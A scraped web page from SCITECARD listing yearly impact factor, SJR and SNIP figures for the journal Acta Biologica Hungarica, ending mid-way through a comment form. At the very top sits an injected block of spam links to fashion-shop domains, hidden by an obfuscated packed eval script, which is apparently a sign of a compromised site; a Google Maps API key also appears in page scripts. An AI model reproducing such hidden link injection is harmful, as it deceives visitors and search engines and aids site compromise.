

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scitecard.com/zurnal/acta-biologica-hungarica/
body_size: 12776
content:
<div id="joseph"> <a href='http://www.nikeshoxrea.se/' title='nike shox rea'>nike shox rea</a> <a href='http://www.nikeshoxbilligt.se/' title='nike shox billigt'>nike shox billigt</a> <a href='http://www.abercrombieandfitchg?teborg.se/' title='abercrombie and fitch g?teborg'>abercrombie and fitch g?teborg</a> <a href='http://www.abercrombieandfitchstockholm.se/' title='abercrombie and fitch stockholm'>abercrombie and fitch stockholm</a> <a href='http://www.hollisterg?teborg.se/' title='hollister g?teborg'>hollister g?teborg</a> <a href='http://www.hollistermalm?.se/' title='hollister malm?'>hollister malm?</a> <a href='http://www.hollistersweden.se/' title='hollister sweden'>hollister sweden</a> <a href='http://www.hollistert?by.se/' title='hollister t?by'>hollister t?by</a> <a href='http://www.lacosteskjorta.se/' title='lacoste skjorta'>lacoste skjorta</a> <a href='http://www.fredperryrea.se/' title='fred perry rea'>fred perry rea</a> <a href='http://www.michaelkorssverige.se/' title='michael kors sverige'>michael kors sverige</a> <a href='http://www.longchampsverige.nu/' title='longchamp sverige'>longchamp sverige</a> <a href='http://www.mbtmalm?.se/' title='mbt malm?'>mbt malm?</a> <a href='http://www.mbtskorrea.nu/' title='mbt skor rea'>mbt skor rea</a> <a href='http://www.mbtsverige.nu/' title='mbt sverige'>mbt sverige</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('s 7$=["\\d\\b\\m\\j\\g\\6\\9\\8","\\k\\6\\8\\h\\c\\6\\g\\6\\9\\8\\l\\a\\o\\d","\\n\\b\\e\\6\\f\\i","\\e\\8\\a\\c\\6","\\d\\r\\e\\f\\c\\p\\a","\\9\\b\\9\\6"];q[7$[0]][7$[1]](7$[2])[7$[3]][7$[4]]=7$[5]',29,29,'||||||x65|_|x74|x6e|x79|x6f|x6c|x64|x73|x70|x6d|x45|x68|x75|x67|x42|x63|x6a|x49|x61|window|x69|var'.split('|'),0,{}))</script> </div> <!DOCTYPE html><html lang="en-EN" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://scitecard.com/xmlrpc.php"><link rel="icon" href="https://scitecard.com/wp-content/themes/thrive/favicon.ico" type="image/x-icon" /><link rel="shortcut icon" href="https://scitecard.com/wp-content/themes/thrive/favicon.ico" type="image/x-icon" /><link type="text/css" media="all" href="https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_f22a8ad0d123a9ba0d6ed78278c752c5.css" rel="stylesheet" /><link type="text/css" media="screen" href="https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_b27ab9307f37f4e71408abd18d41a0bc.css" rel="stylesheet" /><title>Acta Biologica Hungarica - SCITECARD</title><meta name="description" content="Search your journal ranking"/><link rel="canonical" href="https://scitecard.com/zurnal/acta-biologica-hungarica/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Acta Biologica Hungarica - SCITECARD" /><meta property="og:description" content="Search your journal ranking" /><meta property="og:url" content="https://scitecard.com/zurnal/acta-biologica-hungarica/" /><meta property="og:site_name" content="SCITECARD" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Search your journal ranking" /><meta name="twitter:title" content="Acta Biologica Hungarica - SCITECARD" /><meta name="twitter:image" content="https://scitecard.com/wp-content/uploads/2016/09/Acta-Biologica-Hungarica.jpg" /><link rel='dns-prefetch' href='//cdn.datatables.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="SCITECARD &raquo; Feed" href="https://scitecard.com/feed/" /><link rel="alternate" type="application/rss+xml" title="SCITECARD &raquo; Comments Feed" href="https://scitecard.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="SCITECARD &raquo; Acta Biologica Hungarica Comments Feed" href="https://scitecard.com/zurnal/acta-biologica-hungarica/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scitecard.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='dashicons-css'  href='https://scitecard.com/wp-includes/css/dashicons.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='datatable-css'  href='https://cdn.datatables.net/1.10.16/css/jquery.dataTables.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='thrive-google-font-css'  href='//fonts.googleapis.com/css?family=Oxygen%3A700%2C400%2C700italic%2C400italic&#038;ver=2.1.9' type='text/css' media='all' /> <script type='text/javascript' src='https://scitecard.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript'>var BP_Confirm = {"are_you_sure":"Are you sure?"};</script> <script type='text/javascript'>var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all comments (%d)","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View"};</script> <script type='text/javascript'>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});</script> <script type='text/javascript'>var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};</script> <script type='text/javascript'>var EM = {"ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"dd\/mm\/yy","ui_css":"https:\/\/scitecard.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"0","is_ssl":"1","google_maps_api":"API key AIzaSyD57dO5vkO0fE_TPP-WuPHU11-So4172A8","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};</script> <script type='text/javascript'>var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' src='https://cdn.datatables.net/v/dt/jqc-1.12.3/dt-1.10.12/datatables.min.js?ver=1.0.0'></script> <script type='text/javascript' src='https://cdn.datatables.net/responsive/2.1.0/js/dataTables.responsive.min.js?ver=1.0.0'></script> <script type='text/javascript'>var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script> <script type='text/javascript'>var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};</script> <script type='text/javascript'>var rtmedia_ajax_url = "https:\/\/scitecard.com\/wp-admin\/admin-ajax.php";
var rtmedia_media_slug = "media";
var rtmedia_lightbox_enabled = "1";
var rtmedia_direct_upload_enabled = "0";
var rtmedia_gallery_reload_on_upload = "1";
var rtmedia_empty_activity_msg = "Please enter some content to post.";
var rtmedia_empty_comment_msg = "Empty Comment is not allowed.";
var rtmedia_media_delete_confirmation = "Are you sure you want to delete this media?";
var rtmedia_media_comment_delete_confirmation = "Are you sure you want to delete this comment?";
var rtmedia_album_delete_confirmation = "Are you sure you want to delete this Album?";
var rtmedia_drop_media_msg = "Drop files here";
var rtmedia_album_created_msg = " album created successfully.";
var rtmedia_something_wrong_msg = "Something went wrong. Please try again.";
var rtmedia_empty_album_name_msg = "Enter an album name.";
var rtmedia_max_file_msg = "Max file Size Limit : ";
var rtmedia_allowed_file_formats = "Allowed File Formats";
var rtmedia_select_all_visible = "Select All Visible";
var rtmedia_unselect_all_visible = "Unselect All Visible";
var rtmedia_no_media_selected = "Please select some media.";
var rtmedia_selected_media_delete_confirmation = "Are you sure you want to delete the selected media?";
var rtmedia_selected_media_move_confirmation = "Are you sure you want to move the selected media?";
var rtmedia_waiting_msg = "Waiting";
var rtmedia_uploaded_msg = "Uploaded";
var rtmedia_uploading_msg = "Uploading";
var rtmedia_upload_failed_msg = "Failed";
var rtmedia_close = "Close";
var rtmedia_edit = "Edit";
var rtmedia_delete = "Delete";
var rtmedia_edit_media = "Edit Media";
var rtmedia_remove_from_queue = "Remove from queue";
var rtmedia_add_more_files_msg = "Add more files";
var rtmedia_file_extension_error_msg = "File not supported";
var rtmedia_more = "more";
var rtmedia_less = "less";
var rtmedia_read_more = "Read more";
var rtmedia__show_less = "Show less";
var rtmedia_activity_text_with_attachment = "disable";
var rtmedia_delete_uploaded_media = "This media is uploaded. Are you sure you want to delete this media?";
var rtm_wp_version = "4.9.3";
var rtmedia_main_js_strings = {"rtmedia_albums":"Albums","privacy_update_success":"Privacy updated successfully.","privacy_update_error":"Couldn't change privacy, please try again.","file_delete_success":"file deleted successfully."};
var rtmedia_masonry_layout = "false";
var rtmedia_media_size_config = {"photo":{"thumb":{"width":150,"height":150,"crop":1},"medium":{"width":320,"height":240,"crop":1},"large":{"width":800,"height":0,"crop":1}},"video":{"activity_media":{"width":320,"height":240},"single_media":{"width":640,"height":480}},"music":{"activity_media":{"width":320},"single_media":{"width":640}},"featured":{"default":{"width":100,"height":100,"crop":1}}};
var rtmedia_disable_media_in_commented_media = "1";
var rtmedia_disable_media_in_commented_media_text = "Adding media in Comments is not allowed";</script> <link rel='https://api.w.org/' href='https://scitecard.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scitecard.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://scitecard.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 4.9.3" /><link rel='shortlink' href='https://scitecard.com/?p=989' /><link rel="alternate" type="application/json+oembed" href="https://scitecard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscitecard.com%2Fzurnal%2Facta-biologica-hungarica%2F" /><link rel="alternate" type="text/xml+oembed" href="https://scitecard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscitecard.com%2Fzurnal%2Facta-biologica-hungarica%2F&#038;format=xml" /> <script type="text/javascript">var ajaxurl = 'https://scitecard.com/wp-admin/admin-ajax.php';</script> <link rel="shortcut icon" href="https://scitecard.com/wp-content/uploads/gwpf_icon/favicon.png" /><link rel="apple-touch-icon" href="https://scitecard.com/wp-content/uploads/gwpf_icon/favicon.png" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://scitecard.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-85758299-1', 'auto');
  ga('send', 'pageview');</script>  <script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="bp-legacy zurnal-template-default single single-zurnal postid-989 thrive-inline logged-out thrive-layout-1_column thrive-child wpb-js-composer js-comp-ver-5.0.1 vc_responsive no-js"><div id="thrive-global-wrapper" class="active"><div id="thrive-site-container" class="hfeed site"><div class="container-fluid" id="page-container"><div class="row" id="page-row"><div id="page" class="col-xs-12 full-content-layout"><a class="skip-link screen-reader-text" href="#content">Skip to content </a><header id="masthead" class="site-header" role="banner"><div id="thrive_nav" style="height: 117px;"><div id="thrive_nav_wrap"><div class="container-fluid"><div class="row limiter"><div id="site-title-description"><div class="sr-only"><p> <a href="https://scitecard.com" alt="SCITECARD"> SCITECARD </a></p><p> science journals network</p></div></div><div class="col-md-3 col-sm-6 col-xs-12"><div id="site-logo" class=""> <a href="https://scitecard.com/" rel="home"> <img class="img-site-logo visible-sm visible-md visible-lg" src="https://scitecard.com/wp-content/uploads/2017/11/SC-logo.png" alt="Site Logo" /> <img class="img-site-logo visible-xs" src="https://scitecard.com/wp-content/uploads/2017/11/SC-logo.png" alt="Site Mobile Logo" /> </a></div></div><div id="site-navigation-container" class="col-md-5 col-sm-12"><nav id="site-navigation" role="navigation"><div id="site-navigation-menu-wrap" class="site-navigation-menu"><div id="desktop-menu"><div class="menu-hlavne-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3665"><a href="https://scitecard.com/biology/">Biology</a></li><li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a href="https://scitecard.com/gesciences/">Geosciences</a></li><li id="menu-item-5582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5582"><a href="https://scitecard.com/environmental/">Environmental</a></li><li id="menu-item-4900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4900"><a href="https://scitecard.com/astronomy/">Astronomy</a></li><li id="menu-item-6420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://scitecard.com/physics/">Physics</a></li></ul></div></div><div class="clearfix"></div></div><div class="clearfix"></div></nav></div><nav id="site-user-updates" class="col-md-4 col-sm-6 col-xs-12"><div id="user-nav-user-action" class="pull-right"><a title="Sign-in to your account" href="https://scitecard.com/login/" class="button"> Sign-in </a><a title="Create account to get started" href="https://scitecard.com/registration/" class="button"> Register </a></div><div class="clearfix"></div></nav></div></div></div></div></header><div id="thrive-secondary-menu" class="hide"><div class="container-fluid"><div class="row"><div id="thrive-secondary-menu-search" class="col-xs-10"><form role="search" method="get" id="searchform" class="searchform" action="https://scitecard.com/"><div> <label class="screen-reader-text" for="s"> Search for: </label><div class="thrive-search-input"> <i class="material-icons search-icon">search</i> <input placeholder="To search, type and hit enter" type="search" value="" name="s" id="s" /></div><input type="submit" id="searchsubmit" value="Search" /></div></form></div><div class="mobile-secondary-menu-search col-xs-2 visible-sm visible-xs"><div id="mobile-search-menu"> <a id="thrive-mobile-search-btn" href="#" alt="Search"> <i class="material-icons">search</i> </a></div><div id="mobile-menu"> <a href="#" title="Show Menu"> <i id="main-menu-mobile-search" class="material-icons">menu</i> </a></div></div></div></div></div><div id="content" class="site-content thrive-container"><div class="container-fluid"><div class="row limiter"><div class="content-sidebar"><div id="content-left-col" class="col-md-8"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-989" class="thrive-card mg-bottom-15 thrive-archives post-989 zurnal type-zurnal status-publish has-post-thumbnail hentry katzurnal-biologia vydavatel-akademiai-kiado"><header class="entry-header"><a href="https://scitecard.com/zurnal/acta-biologica-hungarica/" title="Acta Biologica Hungarica"><h1 class="entry-title">Acta Biologica Hungarica</h1> </a></header><div class="entry-content"><header class="entry-header mg-top-10 visible-xs"><div class="entry-meta"> <span class="posted-on type-strong dark_secondary_icon">Posted on <a href="https://scitecard.com/zurnal/acta-biologica-hungarica/" rel="bookmark"><time class="entry-date published" datetime="2016-09-07T13:41:21+00:00">7. September 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://scitecard.com/author/admin/">Jan Bilohuscin</a></span></span><span class="mg-left-5 dark_secondary_icon sr-only">Last updated<time class="type-strong updated mg-left-5" datetime="2017-09-20T14:27:02+00:00">20. September 2017</time></span></div><a href="https://scitecard.com/zurnal/acta-biologica-hungarica/" title="Acta Biologica Hungarica"><h1 class="entry-title">Acta Biologica Hungarica</h1> </a></header><div class="journal_detail" style=""><div style='border-width: 20px; border-color: #dc3522;border-style: outset; border-width: 0px; border-radius: 0px; padding: 0px;'><div class="detail_left_single" style="text-align: center;"><p style=" display: inline-block;    padding: 15px;"><img width="170" height="241" src="https://scitecard.com/wp-content/uploads/2016/09/Acta-Biologica-Hungarica.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://scitecard.com/wp-content/uploads/2016/09/Acta-Biologica-Hungarica.jpg 170w, https://scitecard.com/wp-content/uploads/2016/09/Acta-Biologica-Hungarica-35x50.jpg 35w" sizes="(max-width: 170px) 100vw, 170px" /></p><p style=" display: inline-block;    padding: 15px;"> <a href='https://scitecard.com/vydavatel/akademiai-kiado/'>Akadémiai Kiadó<br/><img style="max-width: 100px;" src="https://scitecard.com/wp-content/uploads/2016/11/akademiai.png" /></a></p></div><table class="detail_right_single" style=""><tr><td></td><td style="width: 28%; text-align: center;font-weight: bold">Impact factor</td><td style="width: 28%; text-align: center;font-weight: bold">SJR</td><td style="width: 28%; text-align: center;font-weight: bold">SNIP</td></tr><tr><td style="text-align: center"><strong>2016</strong></td><td style="text-align: center">0.506</td><td style="text-align: center">0.231</td><td style="text-align: center">0.310</td></tr><tr><td style="text-align: center"><strong>2015</strong></td><td style="text-align: center">0.605</td><td style="text-align: center">0.274</td><td style="text-align: center">0.290</td></tr><tr><td style="text-align: center"><strong>2014</strong></td><td style="text-align: center">0.589</td><td style="text-align: center">0.257</td><td style="text-align: center">0.340</td></tr><tr><td style="text-align: center"><strong>2013</strong></td><td style="text-align: center">0.563</td><td style="text-align: center">0.219</td><td style="text-align: center">0.330</td></tr><tr><td style="text-align: center"><strong>2012</strong></td><td style="text-align: center">0.504</td><td style="text-align: center">0.211</td><td style="text-align: center">0.410</td></tr><tr><td style="text-align: center"><strong>2011</strong></td><td style="text-align: center">0.593</td><td style="text-align: center">0.226</td><td style="text-align: center">0.330</td></tr><tr><td style="text-align: center"><strong>2010</strong></td><td style="text-align: center">0.793</td><td style="text-align: center">0.276</td><td style="text-align: center">0.470</td></tr><tr><td style="text-align: center"><strong>2009</strong></td><td style="text-align: center">0.551</td><td style="text-align: center">0.216</td><td style="text-align: center">0.380</td></tr><tr><td style="text-align: center"><strong>2008</strong></td><td style="text-align: center">0.619</td><td style="text-align: center">0.174</td><td style="text-align: center">0.440</td></tr></table><div style="clear: both"></div></div></div><footer class="entry-footer"><div class="thrive_entry_footer"><div class="row"><div class="col-sm-9"></div><div class="col-sm-3"></div></div></div></footer></article><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://scitecard.com/zurnal/acta-biologica-cracoviensia-series-botanica/" rel="prev">Acta Biologica Cracoviensia Series Botanica</a></div><div class="nav-next"><a href="https://scitecard.com/zurnal/acta-biotheoretica/" rel="next">Acta Biotheoretica</a></div></div></nav><div id="comments" class="comments-area thrive-card mg-top-15"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zurnal/acta-biologica-hungarica/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://scitecard.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post 